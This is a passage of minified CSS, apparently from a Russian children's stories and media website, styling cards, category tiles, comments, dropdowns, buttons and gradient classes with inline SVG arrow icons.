2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:0;top:1px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.adjacent-posts__link--next:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.adjacent-posts__link--prev:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;left:0;top:1px;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.adjacent-posts__link--prev:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}@media (min-width:300px){.adjacent-posts{flex-flow:wrap-reverse}.adjacent-posts__prev{text-align:left}.adjacent-posts__next{text-align:left}.adjacent-posts__link--next{text-align:left}}@media (min-width:992px){.adjacent-posts__prev{text-align:left;width:340px}.adjacent-posts__next{text-align:right;width:340px}.adjacent-posts__link--next{text-align:right}}@media (max-width:768px){.adjacent-posts{justify-content:center}.adjacent-posts__link{font-size:11px;line-height:13px;margin:0 0 .625rem}}.back-link{display:block;text-align:center;margin:1rem 0}@media (max-width:768px){.back-link{font-size:12px}}body{font:19px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin:0;padding:0;color:#2b2b2b;background-color:#fff;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:flex;min-height:100vh;flex-direction:column}h1,h2,h3,h4,h5,h6{font-weight:500}h1:focus,h2:focus,h3:focus,h4:focus,h5:focus,h6:focus{outline:0}h2{font-weight:500;margin:40px 0}iframe{border:0}table,td,th{border-collapse:collapse}td,th{margin:0;padding:0;text-align:left;vertical-align:top}dd,dt,li{margin:0 0 .2rem 0}code,input,textarea{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}a{text-decoration:none}a img,fieldset{border:0}b{font-weight:400}p{line-height:1.4}ul{line-height:1.4}ol{line-height:1.4;counter-reset:item;padding:0}ol>li{margin-left:20px;margin-bottom:20px;position:relative;padding:0 0 0 2.5em;display:block}ol>li:before{color:#fff;background-color:#ff9e00;padding:0;text-align:center;width:26px;height:26px;display:inline-block;line-height:26px;font-size:12px;left:0;top:2px;border-radius:50%;position:absolute;content:counter(item) "";counter-increment:item}ol ul,ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px}ol ol,ul ol{list-style-type:lower-latin;list-style-position:inside;margin-left:15px}.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.--fixed{position:fixed!important}.--italic{font-style:italic}.--sans{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.--serif{font-family:"IBM Plex Serif","Times New Roman",Georgia,serif}.--hero{font-size:32px;font-weight:600}.--space-top{margin-top:40px!important}.--space-bottom{margin-bottom:40px!important}.--hidden{display:none!important}.--invisible{opacity:0;transition:all .1s ease-in-out}.--visible{opacity:1;transition:all .1s ease-in-out}@media (max-width:544px){.--hidden-sm{display:none}}@media screen and (-webkit-min-device-pixel-ratio:0){input,input[type=search],select,textarea{font-size:16px}}@media (max-width:992px){h2{font-size:1.3em;margin:20px 0}h3{font-size:1.1em}}@media (max-width:544px){h2{font-size:1.2em;margin:20px 0}h3{font-size:1.05em}.--hidden-xs{display:none}}blockquote{border:none;min-height:71px;margin:1.5em auto;text-align:center;padding:15px 0 15px;line-height:1.4;font-weight:400;width:80%;position:relative;font:22px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin-bottom:40px}blockquote:before{font-family:ar;font-style:normal;font-weight:400;font-size:30px;speak:none;display:block;margin:0 auto .5rem;width:30px;padding:0 .32rem;z-index:2;background:#fff;overflow:hidden;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;content:'\e804';color:rgba(255,197,67,.3);position:relative}blockquote:after{display:block;position:absolute;z-index:1;top:30px;margin-left:auto;margin-right:auto;left:0;right:0;content:' ';width:110px;border-bottom:2px solid #f6f5f3;box-sizing:border-box}@media (max-width:768px){blockquote{width:80%;font:20px "IBM Plex Sans",Arial,Helvetica,sans-serif}}.card{display:flex;flex-flow:row;border:3px solid #f6f5f3;padding:1rem;min-height:85px;color:#000;transition:all .1s ease-in-out}.card:hover{color:#f55e44;border:3px solid #04b}.card:visited{color:#000}.card:visited:hover{color:#f55e44}.card__thumb{order:1;display:flex;flex-flow:column;margin-right:1rem}.card__info{display:flex;flex-flow:column;order:2;justify-content:flex-start}.card__meta{order:0;display:flex;flex-flow:row wrap;margin-bottom:.75rem}.card__meta-item{color:#b5b5b5;font-size:.65rem}.card__meta-item:not(:last-child){margin-right:.5rem}.card__header{order:0;display:flex;flex-flow:row wrap;font-size:1.1rem;line-height:1.4}.cards{list-style:none;padding:0;display:block}.cards__item{display:block;overflow:hidden;padding:0;height:calc(100% - 20px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 1px 4px rgba(181,181,181,.25);transition:all .1s ease-in-out}.cards__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.cards__item--size-s{width:33%}.cards__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:row}.cards__link:hover{color:#f55e44}.cards__link:visited{color:#000!important}.cards__link:visited:hover{color:#f55e44!important}.cards__link--micro{margin:1rem 0}.cards__thumb{width:100%;height:150px}.cards__title{font-size:22px;font-weight:500;display:block;padding:0 0 20px;margin:0}.cards__category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}.cards__item-info{margin:0 1rem;order:2;flex-wrap:wrap;display:flex;align-content:center}.cards__item-thumb{width:120px;height:120px;order:1}.cards__item-thumb--size-s{height:120px}.cards__item-thumb--size-m{height:220px}.cards__item-thumb--size-l{height:260px}.cards__item-thumb--size-xl{height:320px}.cards__item-title{padding:0}.cards__item-category{padding:0;margin:0 0 8px;font-size:13px;font-weight:400;color:#b5b5b5;flex-basis:100%}@media (min-width:992px){.cards__link{max-height:120px}}@media (max-width:992px) and (min-width:544px){.cards__link{flex-direction:column;align-items:center}.cards__item-thumb{margin:1rem;border-radius:3px;overflow:hidden}.cards__item-info{justify-content:center}.cards__item-title{text-align:center;margin-bottom:1rem}}@media (max-width:768px){.col--sm-3 .cards__link{font-size:14px}.col--sm-3 .cards__item-thumb{height:140px;margin-bottom:10px}.col--sm-3 .cards__item-title{padding:0 10px;margin-bottom:10px}}@media (max-width:544px){.cards__item-thumb--size-s{height:240px}.col--xs-6 .cards__link{font-size:14px}.col--xs-6 .cards__item-thumb{height:120px;margin-bottom:10px}.col--xs-6 .cards__item-title{padding:0 10px;margin-bottom:10px}}.categories__col{width:234px;flex:none}.categories__item{display:block;background-repeat:no-repeat;position:relative;z-index:2;text-align:center;margin:0;padding:1rem;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;transition:all .1s ease-in-out}.categories__item:before{display:block;content:' ';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1}.categories__item:hover .svg--fill-accent{fill:#04b}.categories__item:hover:before{background:rgba(0,0,0,.65)}.categories__item-title{color:#fff!important;font-size:20px;padding:1rem 30px 0;display:block;position:relative;z-index:2}.categories__item-title--pin{text-align:left}.categories__item-title--pin:before{content:' ';position:relative;display:inline-block;width:9px;height:9px;border-radius:50%;margin-right:.5rem;margin-bottom:.2rem}.categories__item-title--pin-reef:before{background:#00d2ff;background:-webkit-linear-gradient(to right,#00d2ff,#3a7bd5);background:linear-gradient(to right,#00d2ff,#3a7bd5)}.categories__item-title--pin-dirty-fog:before{background:#b993d6;background:-webkit-linear-gradient(to right,#8ca6db,#b993d6);background:linear-gradient(to right,#8ca6db,#b993d6)}.categories__item-title--pin-kyoto:before{background:#c21500;background:-webkit-linear-gradient(to right,#ffc500,#c21500);background:linear-gradient(to right,#ffc500,#c21500)}.categories__item-title--pin-lost-memory:before{background:#de6262;background:-webkit-linear-gradient(to right,#ffb88c,#de6262);background:linear-gradient(to right,#ffb88c,#de6262)}.categories__item-title--pin-day:before{background:#f857a6;background:-webkit-linear-gradient(to right,#ff5858,#f857a6);background:linear-gradient(to right,#ff5858,#f857a6)}.categories__item-title--pin-stellar:before{background:#7474bf;background:-webkit-linear-gradient(to right,#348ac7,#7474bf);background:linear-gradient(to right,#348ac7,#7474bf)}.categories__item-title--pin-mojito:before{background:#1d976c;background:-webkit-linear-gradient(to right,#93f9b9,#1d976c);background:linear-gradient(to right,#93f9b9,#1d976c)}.categories__item-title--pin-cherry:before{background:#eb3349;background:-webkit-linear-gradient(to right,#f45c43,#eb3349);background:linear-gradient(to right,#f45c43,#eb3349)}.categories__item-title--pin-stripe:before{background:#1fa2ff;background:-webkit-linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff);background:linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff)}.categories__item-title--pin-mango-pulp:before{background:#f09819;background:-webkit-linear-gradient(to right,#edde5d,#f09819);background:linear-gradient(to right,#edde5d,#f09819)}.categories__item-title--pin-skyline:before{background:#1488cc;background:-webkit-linear-gradient(to right,#2b32b2,#1488cc);background:linear-gradient(to right,#2b32b2,#1488cc)}.categories__item-title--pin-water:before{background:#74ebd5;background:-webkit-linear-gradient(to right,#acb6e5,#74ebd5);background:linear-gradient(to right,#acb6e5,#74ebd5)}.categories__item-title--pin-purpink:before{background:#7f00ff;background:-webkit-linear-gradient(to right,#e100ff,#7f00ff);background:linear-gradient(to right,#e100ff,#7f00ff)}.categories__item-actions{position:absolute;width:200px;height:58px;top:78px;z-index:1;opacity:0;padding:4px 0;box-sizing:border-box;transition:all .1s ease-in-out}.categories__item-action{transition:all .1s ease-in-out;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:40px;height:40px}.categories__item-action:hover{transform:scale(1.1)}.categories__item-action--play{width:50px;height:50px;margin:0 auto;position:relative;background-color:#04b;background-image:url(assets/images/play.svg);background-position:50% 50%}.categories__item-thumb{margin-bottom:.5rem}.categories__item-thumb--style-circle{border-radius:50%}.categories__item-link{color:#fff;border-bottom:1px solid rgba(255,255,255,.3)}.categories__item-description{color:#b5b5b5;font-size:13px;padding:7px 30px 30px 26px;margin:0;position:relative;z-index:2}.categories__item-icon{margin:0 auto;height:100px;position:relative;z-index:2;box-sizing:border-box}.categories__item--type-audioskazki{background-image:url(assets/images/categories/audioskazki.jpg)}.categories__item--type-audioskazki>.categories__item-icon{width:88px}.categories__item--type-basni{background-image:url(assets/images/categories/basni.jpg)}.categories__item--type-basni>.categories__item-icon{width:135px;padding:10px 0}.categories__item--type-diafilmy{background-image:url(assets/images/categories/diafilmy.jpg)}.categories__item--type-diafilmy>.categories__item-icon{width:127px;padding:10px 0}.categories__item--type-mify{background-image:url(assets/images/categories/mify.jpg)}.categories__item--type-mify>.categories__item-icon{width:118px}.categories__item--type-podelki{background-image:url(assets/images/categories/podelki.jpg)}.categories__item--type-podelki>.categories__item-icon{width:146px;padding:20px 0}.categories__item--type-skazki{background-image:url(assets/images/categories/skazki.jpg)}.categories__item--type-skazki>.categories__item-icon{width:115px}.categories__item--type-multfilmy{background-image:url(assets/images/categories/sovetskie-multfilmy.jpg)}.categories__item--type-multfilmy>.categories__item-icon{width:116px}.categories__item--type-stihi{background-image:url(assets/images/categories/stihi.jpg)}.categories__item--type-stihi>.categories__item-icon{width:129px;padding:10px 0}.categories__item--style-white{border:3px solid #f6f5f3;padding:1rem;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-white:before{content:none}.categories__item--style-white .categories__item-title{color:#000!important;padding:0 0 1rem}.categories__item--style-white:hover{border:3px solid #04b}.categories__item--style-play{border:2px solid transparent;padding:7px;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-play:before{display:block;content:' ';position:absolute;top:7px;left:7px;width:200px;height:200px;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1;opacity:0}.categories__item--style-play .categories__item-title{color:#000!important;padding:0 0 7px;text-align:left;font-size:inherit}.categories__item--style-play:hover{border:2px solid #04b}.categories__item--style-play:hover .categories__item-actions{opacity:1}.categories__item--style-play:hover:before{opacity:.8}.categories__item--style-grad{padding:1rem;border:3px solid #f6f5f3;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-grad:before{content:none}.categories__item--style-grad .categories__item-title{padding:0 0 1rem;color:#000!important}.categories__item--style-grad:hover{opacity:.9}.categories__item--type-card{display:flex}.category-filter{border:1px solid #f6f5f3}.category-filter__link{color:#000;transition:all .1s ease-in-out}.category-filter__link:hover{color:#f55e44}.category-filter__item{padding:8px 5px}.category-filter__item:hover{background-color:#f7f7f7}.category-filter__item--state-closed{display:none}.category-filter__item--current{font-weight:700}.category-filter__item--current:hover{color:#000}.category-filter__item-link{color:#000;display:block}.category-filter__item-link:visited{color:#000}.category-filter__item-title{position:relative;padding:10px 40px 8px 38px;cursor:pointer;line-height:18px;list-style-type:none;font-size:.8rem;transition:all .1s ease-in-out}.category-filter__item-title:hover{color:#f55e44}.category-filter__item-title:after{color:#000;position:absolute;top:50%;left:16px;width:12px;height:6px;margin-top:-3px;content:' ';cursor:pointer;text-align:center;opacity:.3;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;transition:all .1s ease-in-out;-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.category-filter__item-title--state-opened:after{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--current{font-weight:700}.category-filter__item-title--level-2{padding:0 0 8px 40px}.category-filter__item-title--level-2:after{background:0 0;content:'\2014';margin-top:-14px;-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--count:before{content:attr(data-count);display:block;position:absolute;right:0;font-size:11px;color:#b5b5b5}.category-filter__item--level-2{padding:8px 13px}.category-index{display:block;text-align:left}.category-index__item{color:#000;border-bottom:1px solid transparent;line-height:1.1;margin-bottom:.5rem;font-size:1rem;display:inline-block;transition:all .1s ease-in-out}.category-index__item:hover{border-bottom:1px solid rgba(0,0,0,.2)}.category-index__item:visited{color:#000!important}.category-index__item:not(:last-child){margin-right:2rem}.category-index__item:after{content:attr(data-count);font-size:11px;color:#575757;margin:4px 0 0 .3rem;position:absolute}.category{display:block}.category__header{padding:20px 0}.category__header+.category__description{padding-bottom:0;margin:0 0 40px}.category__title{font-size:26px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-weight:500;color:#000;margin:0}.category__sub-title{font-size:14px;color:#575757}.category__popular{display:block;overflow:hidden;margin:0 -20px 40px -20px;border:2px solid rgba(255,197,67,.3);padding:20px}.collapse__item{margin:0 auto 10px;position:relative}.collapse__item-header{background-size:cover;background-position:50%;height:90px;display:flex;justify-content:center;align-items:center;transition:height .3s ease,opacity .3s ease;cursor:pointer;position:relative;z-index:1;padding:0 1.5rem;box-shadow:inset 0 0 400px rgba(0,0,0,.6)}.collapse__item-header--opened{height:180px}.collapse__item-header-title{font-size:26px;line-height:1.4;color:#fff;text-align:center;font-weight:900}.collapse__item-body{background:#f6f5f3;display:none;position:relative;padding:1rem 20%}.collapse__item-arrow{width:40px;height:40px;background:#fff;border-radius:100%;cursor:pointer;position:absolute;top:23px;right:23px;transition:transform .3s ease;transform-origin:50% 50%;z-index:2}.collapse__item-arrow:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:center center;content:'';display:inline-block;position:relative;width:40px;height:40px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.collapse__item-arrow--rotated{-moz-transform:translateY(180px);-o-transform:translateY(180px);-ms-transform:translateY(180px);-webkit-transform:translateY(180px);transform:translateY(180px)}.collapse__item-arrow--rotated:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.comments{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px}.comments__title{margin:0 0 20px;font-size:1.7rem;font-weight:500}.comments__title>small{color:#ffc543}.comments__leave-a-reply{padding:0 0 20px 0;font-weight:500}.comments__item{padding:10px 0}.comments__item .comment-respond{margin-left:30px;width:100%}.comments__item .comment-respond .comment-respond__cancel{display:inline-block!important}.comment__author{display:flex;margin-right:10px}.comment__author-name{font-style:normal;font-weight:500;line-height:24px}.comment__author-pic{margin-right:5px;border-radius:50%;box-shadow:0 3px 5px rgba(0,0,0,.1)}.comment__date-time{color:#b5b5b5;font-size:12px;line-height:20px;padding-top:4px}.comment__head{font-size:16px;display:flex}.comment__content{margin:10px 0 0 30px;font-size:18px;line-height:1.4}.comment__meta{margin:5px 30px 0}.comment__meta-actions{list-style:none;margin:0;padding:0;font-size:13px;display:flex}.comment__meta-actions>li:not(:first-child){margin:0 0 0 10px}.comment__meta-actions>li:before{display:none}.comment__reply>a{color:#04b}.comment-respond{margin:0 0 20px 0}.comment-respond__footer{position:absolute;bottom:0;display:flex;width:100%;flex-flow:row;justify-content:flex-start;column-count:3;padding:20px;box-sizing:border-box;background:rgba(255,197,67,.2)}.comment-respond__footer>div:not(:last-child){margin-right:20px}.comment-respond__text{padding:20px 20px 75px 20px;border:1px solid rgba(255,197,67,.3);background-color:#fff;border-radius:3px}.comment-respond__field--comment{height:100px;overflow-y:hidden;width:100%;resize:none;display:block;margin:0;padding:0;background:#fff;border:0;min-height:80px;font-size:16px;line-height:1.4;box-sizing:border-box;outline:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.comment-respond__submit{background-color:#f55e44;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out}.comment-respond__submit:hover{background-color:#f6735c}.comment-respond__submit-text{font-weight:500;line-height:40px;font-size:16px;color:#fff}.comment-respond__cancel{background-color:transparent;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out;display:none!important}.comment-respond__cancel-text{font-weight:400;line-height:40px;font-size:14px;color:#04b}.comment-form{position:relative}@media (min-width:1200px){.comments{border:2px solid #f6f5f3}}@media (max-width:992px){.comments{padding:0 20px 20px 20px}.comment-respond{width:100%}.comment-respond__field--comment{height:150px}}@media (max-width:544px){.comment-respond__footer{flex-flow:column}.comment-respond__footer>div:not(:last-child){margin-right:0;margin-bottom:20px}.comment-respond__field--comment{height:300px}}.download{text-align:center;display:flex;align-items:flex-end;margin:1rem 0}.download__text{color:#575757;font-size:12px;font-weight:700;text-transform:uppercase;margin-right:.5rem}.download__option{display:inline-block;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.download__option:hover{color:#f55e44}.download__option:not(:first-child){margin-left:.5em}.download__option--pdf:before{content:'PDF'}.download__option--docx:before{content:'DOCX'}.download__option--epub:before{content:'EPUB'}.download__option--fb2:before{content:'FB2'}@media (max-width:768px){.download{justify-content:center}}.dropdown{position:relative}.dropdown__button{display:inline-block;box-sizing:border-box;padding:0 30px 0 13px;line-height:28px;border-radius:3px;border:1px solid rgba(0,0,0,.15);cursor:pointer;position:relative;transition:all .1s ease-in-out}.dropdown__button:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:7px;top:9px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.dropdown__button:hover{border:1px solid rgba(0,0,0,.25)}.dropdown__button:active{background:#f6f5f3}.dropdown__button-text{white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;display:block}.dropdown__button--size-s{width:200px}.dropdown__button--size-m{width:300px}.dropdown__button--size-l{width:450px}.dropdown__button--active:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.dropdown__items{display:none;padding:.2rem 0;position:absolute;left:0;top:35px;background:#fff;z-index:10;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;max-width:520px;max-height:300px;overflow-y:scroll}.dropdown__items--active{display:inline-block}.dropdown__item{line-height:28px;padding:0 30px;cursor:pointer}.dropdown__item--hover{background-color:#ffeba0}.dropdown__item--checked{background:9px 50% no-repeat url([data-uri])}.footer{padding:0 0 1rem 0}.footer__main{border-top:1px solid #f6f5f3;padding:0 .5rem;text-align:center}.footer__static-text{display:inline-block}.footer__static-text:not(:last-child){margin-right:12px}.input{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;color:#000;position:relative;display:inline-block;width:100%;vertical-align:baseline;white-space:nowrap;text-decoration:none;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;max-width:100%;cursor:text;z-index:1;border:1px solid rgba(255,197,67,.3);background:-webkit-linear-gradient(#fff,#fff);background:-o-linear-gradient(#fff,#fff);background:linear-gradient(#fff,#fff);background-clip:padding-box;background-size:16px 16px;font-size:13px;line-height:16px;padding:5px 8px;min-height:28px}.input:focus{border-color:rgba(255,181,16,.3);outline:0}.input__label{display:block;margin:0 .4em .25em 0;line-height:normal}.input--size-s{font-size:13px;line-height:28px}.button{overflow:visible;margin:0;padding:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:0;outline:0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button:before{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;content:'';border-radius:3px;background-clip:padding-box}.button__text{position:relative;display:inline-block;resize:none;pointer-events:none;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;padding:0 20px}.button--size-xs{font-size:13px;line-height:24px}.button--size-xs .button__text{padding:0 10px}.button--size-xs .button__icon{margin-right:3px;margin-left:-4px}.button--size-s{font-size:13px;line-height:28px}.button--size-s .button__text{padding:0 13px}.button--size-s .button__icon{margin:-3px 7px 0 0}.button--size-m{font-size:13px;line-height:28px}.button--size-m .button__text{padding:0 15px}.button--size-m .button__icon{margin-right:6px;margin-left:-7px}.button--size-l{font-size:18px;line-height:38px}.button--size-l .button__text{padding:0 18px}.button--size-l .button__icon{margin-right:7px;margin-left:-7px}.button--size-xl{font-size:18px;line-height:44px}.--grad-reef{background:rgba(0,210,255,.1);background:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));background:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--grad-dirty-fog{background:rgba(185,147,214,.1);background:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));background:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--grad-kyoto{background:rgba(194,21,0,.1);background:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));background:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--grad-lost-memory{background:rgba(222,98,98,.1);background:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));background:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--grad-day{background:rgba(248,87,166,.1);background:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));background:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--grad-stellar{background:rgba(116,116,191,.1);background:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));background:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--grad-mojito{background:rgba(29,151,108,.1);background:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));background:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--grad-cherry{background:rgba(235,51,73,.1);background:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));background:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--grad-stripe{background:rgba(31,162,255,.1);background:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));background:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--grad-mango-pulp{background:rgba(240,152,25,.1);background:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));background:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--grad-skyline{background:rgba(20,136,204,.1);background:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));background:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--grad-water{background:rgba(116,235,213,.1);background:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));background:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--grad-purpink{background:rgba(127,0,255,.1);background:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));background:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.--border-grad-reef{border-color:rgba(0,210,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));border-image:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--border-grad-dirty-fog{border-color:rgba(185,147,214,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));border-image:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--border-grad-kyoto{border-color:rgba(194,21,0,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));border-image:linear-gradient(to 